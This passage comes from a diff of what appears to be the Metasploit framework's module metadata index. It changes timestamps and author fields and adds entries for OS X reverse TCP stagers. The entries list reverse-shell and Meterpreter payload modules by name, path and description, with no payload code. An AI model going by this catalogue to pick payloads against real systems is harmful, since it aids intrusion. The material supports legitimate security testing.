"author": [
|
||||
"bcoles <bcoles@gmail.com>"
|
||||
],
|
||||
"description": "Creates an interactive shell via Tclsh",
|
||||
"references": [
|
||||
|
||||
],
|
||||
"platform": "Unix",
|
||||
"arch": "cmd",
|
||||
"rport": null,
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-03-26 20:27:01 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_tclsh.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_tclsh",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"payload_cmd/unix/reverse_zsh": {
|
||||
"name": "Unix Command Shell, Reverse TCP (via Zsh)",
|
||||
"fullname": "payload/cmd/unix/reverse_zsh",
|
||||
@@ -146147,7 +148485,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-02-23 19:23:02 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/windows/reverse_powershell.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/windows/reverse_powershell",
|
||||
@@ -146822,7 +149160,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/aarch64/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/aarch64/meterpreter_reverse_http",
|
||||
@@ -146857,7 +149195,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/aarch64/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/aarch64/meterpreter_reverse_https",
|
||||
@@ -146892,7 +149230,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/aarch64/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/aarch64/meterpreter_reverse_tcp",
|
||||
@@ -146993,7 +149331,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/armbe/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/armbe/meterpreter_reverse_http",
|
||||
@@ -147028,7 +149366,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/armbe/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/armbe/meterpreter_reverse_https",
|
||||
@@ -147063,7 +149401,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/armbe/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/armbe/meterpreter_reverse_tcp",
|
||||
@@ -147266,7 +149604,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/armle/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/armle/meterpreter_reverse_http",
|
||||
@@ -147301,7 +149639,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/armle/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/armle/meterpreter_reverse_https",
|
||||
@@ -147336,7 +149674,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/armle/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/armle/meterpreter_reverse_tcp",
|
||||
@@ -147505,7 +149843,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mips64/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mips64/meterpreter_reverse_http",
|
||||
@@ -147540,7 +149878,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mips64/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mips64/meterpreter_reverse_https",
|
||||
@@ -147575,7 +149913,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mips64/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mips64/meterpreter_reverse_tcp",
|
||||
@@ -147679,7 +150017,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mipsbe/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mipsbe/meterpreter_reverse_http",
|
||||
@@ -147714,7 +150052,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mipsbe/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mipsbe/meterpreter_reverse_https",
|
||||
@@ -147749,7 +150087,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mipsbe/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mipsbe/meterpreter_reverse_tcp",
|
||||
@@ -147991,7 +150329,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mipsle/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mipsle/meterpreter_reverse_http",
|
||||
@@ -148026,7 +150364,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mipsle/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mipsle/meterpreter_reverse_https",
|
||||
@@ -148061,7 +150399,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/mipsle/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/mipsle/meterpreter_reverse_tcp",
|
||||
@@ -148234,7 +150572,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppc/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppc/meterpreter_reverse_http",
|
||||
@@ -148269,7 +150607,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppc/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppc/meterpreter_reverse_https",
|
||||
@@ -148304,7 +150642,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppc/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppc/meterpreter_reverse_tcp",
|
||||
@@ -148537,7 +150875,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppc64le/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppc64le/meterpreter_reverse_http",
|
||||
@@ -148572,7 +150910,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppc64le/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppc64le/meterpreter_reverse_https",
|
||||
@@ -148607,7 +150945,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppc64le/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppc64le/meterpreter_reverse_tcp",
|
||||
@@ -148642,7 +150980,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppce500v2/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppce500v2/meterpreter_reverse_http",
|
||||
@@ -148677,7 +151015,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppce500v2/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppce500v2/meterpreter_reverse_https",
|
||||
@@ -148712,7 +151050,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/ppce500v2/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/ppce500v2/meterpreter_reverse_tcp",
|
||||
@@ -148849,7 +151187,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/x64/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/x64/meterpreter_reverse_http",
|
||||
@@ -148884,7 +151222,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/x64/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/x64/meterpreter_reverse_https",
|
||||
@@ -148919,7 +151257,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/x64/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/x64/meterpreter_reverse_tcp",
|
||||
@@ -149736,7 +152074,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/x86/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/x86/meterpreter_reverse_http",
|
||||
@@ -149771,7 +152109,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/x86/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/x86/meterpreter_reverse_https",
|
||||
@@ -149806,7 +152144,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/x86/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/x86/meterpreter_reverse_tcp",
|
||||
@@ -150517,7 +152855,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/zarch/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/zarch/meterpreter_reverse_http",
|
||||
@@ -150552,7 +152890,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/zarch/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/zarch/meterpreter_reverse_https",
|
||||
@@ -150587,7 +152925,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/linux/zarch/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/zarch/meterpreter_reverse_tcp",
|
||||
@@ -151284,7 +153622,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2018-01-10 15:06:08 +0000",
|
||||
"mod_time": "2020-03-11 18:02:51 +0000",
|
||||
"path": "/modules/payloads/stagers/osx/x64/reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/x64/dupandexecve/reverse_tcp",
|
||||
@@ -151295,6 +153633,40 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"payload_osx/x64/dupandexecve/reverse_tcp_uuid": {
|
||||
"name": "OS X dup2 Command Shell, Reverse TCP Stager with UUID Support (OSX x64)",
|
||||
"fullname": "payload/osx/x64/dupandexecve/reverse_tcp_uuid",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"nemo",
|
||||
"timwr"
|
||||
],
|
||||
"description": "dup2 socket in edi, then execve. Connect back to the attacker with UUID Support (OSX x64)",
|
||||
"references": [
|
||||
|
||||
],
|
||||
"platform": "OSX",
|
||||
"arch": "x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-22 16:34:01 +0000",
|
||||
"path": "/modules/payloads/stagers/osx/x64/reverse_tcp_uuid.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/x64/dupandexecve/reverse_tcp_uuid",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"payload_osx/x64/exec": {
|
||||
"name": "OS X x64 Execute Command",
|
||||
"fullname": "payload/osx/x64/exec",
|
||||
@@ -151392,7 +153764,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2018-01-10 15:06:08 +0000",
|
||||
"mod_time": "2020-03-11 18:02:51 +0000",
|
||||
"path": "/modules/payloads/stagers/osx/x64/reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/x64/meterpreter/reverse_tcp",
|
||||
@@ -151403,6 +153775,42 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"payload_osx/x64/meterpreter/reverse_tcp_uuid": {
|
||||
"name": "OSX Meterpreter, Reverse TCP Stager with UUID Support (OSX x64)",
|
||||
"fullname": "payload/osx/x64/meterpreter/reverse_tcp_uuid",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"parchedmind",
|
||||
"nologic",
|
||||
"timwr"
|
||||
],
|
||||
"description": "Inject the mettle server payload (staged). Connect back to the attacker with UUID Support (OSX x64)",
|
||||
"references": [
|
||||
"URL-https://github.com/CylanceVulnResearch/osx_runbin",
|
||||
"URL-https://github.com/nologic/shellcc"
|
||||
],
|
||||
"platform": "OSX",
|
||||
"arch": "x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-22 16:34:01 +0000",
|
||||
"path": "/modules/payloads/stagers/osx/x64/reverse_tcp_uuid.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/x64/meterpreter/reverse_tcp_uuid",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"payload_osx/x64/meterpreter_reverse_http": {
|
||||
"name": "OSX Meterpreter, Reverse HTTP Inline",
|
||||
"fullname": "payload/osx/x64/meterpreter_reverse_http",
|
||||
@@ -151427,7 +153835,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-31 09:32:44 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/osx/x64/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/x64/meterpreter_reverse_http",
|
||||
@@ -151462,7 +153870,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-31 09:32:44 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/osx/x64/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/x64/meterpreter_reverse_https",
|
||||
@@ -151497,7 +153905,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-31 09:32:44 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/osx/x64/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "osx/x64/meterpreter_reverse_tcp",
|
||||
@@ -152595,7 +155003,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/stagers/python/bind_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter/bind_tcp",
|
||||
@@ -152629,7 +155037,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/stagers/python/bind_tcp_uuid.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter/bind_tcp_uuid",
|
||||
@@ -152662,7 +155070,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-10 22:08:26 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/stagers/python/reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter/reverse_http",
|
||||
@@ -152695,7 +155103,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-10 22:08:26 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/stagers/python/reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter/reverse_https",
|
||||
@@ -152728,7 +155136,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/stagers/python/reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter/reverse_tcp",
|
||||
@@ -152763,7 +155171,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/stagers/python/reverse_tcp_ssl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter/reverse_tcp_ssl",
|
||||
@@ -152797,7 +155205,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/stagers/python/reverse_tcp_uuid.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter/reverse_tcp_uuid",
|
||||
@@ -152830,7 +155238,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-02-11 15:41:04 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/singles/python/meterpreter_bind_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter_bind_tcp",
|
||||
@@ -152863,7 +155271,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-10 22:08:26 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/singles/python/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter_reverse_http",
|
||||
@@ -152896,7 +155304,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-10 22:08:26 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/singles/python/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter_reverse_https",
|
||||
@@ -152929,7 +155337,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-02-11 15:41:04 +0000",
|
||||
"mod_time": "2020-04-21 16:06:36 +0000",
|
||||
"path": "/modules/payloads/singles/python/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/meterpreter_reverse_tcp",
|
||||
@@ -153082,7 +155490,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Creates an interactive shell via python, uses SSL, encodes with base64 by design.",
|
||||
"references": [
|
||||
@@ -153094,7 +155502,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/payloads/singles/python/shell_reverse_tcp_ssl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "python/shell_reverse_tcp_ssl",
|
||||
@@ -153148,7 +155556,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Continually listen for a connection and spawn a command shell via R",
|
||||
"references": [
|
||||
@@ -153160,7 +155568,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-08-28 05:30:30 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/payloads/singles/r/shell_bind_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "r/shell_bind_tcp",
|
||||
@@ -153181,7 +155589,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Connect back and create a command shell via R",
|
||||
"references": [
|
||||
@@ -153193,7 +155601,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-08-28 05:30:30 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/payloads/singles/r/shell_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "r/shell_reverse_tcp",
|
||||
@@ -153382,7 +155790,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Connect back and create a command shell via Ruby, uses SSL",
|
||||
"references": [
|
||||
@@ -153394,7 +155802,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/payloads/singles/ruby/shell_reverse_tcp_ssl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "ruby/shell_reverse_tcp_ssl",
|
||||
@@ -154699,7 +157107,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
